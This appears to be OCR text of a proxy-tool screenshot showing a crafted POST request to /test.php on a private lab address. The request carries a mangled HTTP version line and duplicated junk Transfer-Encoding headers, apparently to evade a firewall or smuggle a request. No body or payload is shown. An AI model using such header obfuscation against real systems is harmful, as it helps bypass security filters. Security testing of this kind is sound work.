 Request
Raw Params Headers Hex
POST /test.php HTTdsaddddP/1.
Host:
192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: dsadasdadasd
Transfer-Encoding: dsadasdas chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 136